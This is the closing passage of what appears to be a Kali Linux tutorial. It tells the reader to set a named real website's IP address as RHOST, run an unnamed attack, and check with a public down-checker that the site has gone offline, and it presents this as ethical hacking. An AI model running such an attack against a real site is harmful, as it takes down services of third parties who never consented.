
Find out www.jarusa.com’s IP address and set it as RHOST and then run the attack

After a while, you’ll see that website is not available. Confirm it using https://www.isitdownrightnow.com/
CONCLUSION
Kali Linux is a home for ethical hackers and this tutorial has hopefully enlighted you to the basics of Kali Linux, what it can do, and how to get started with its usage.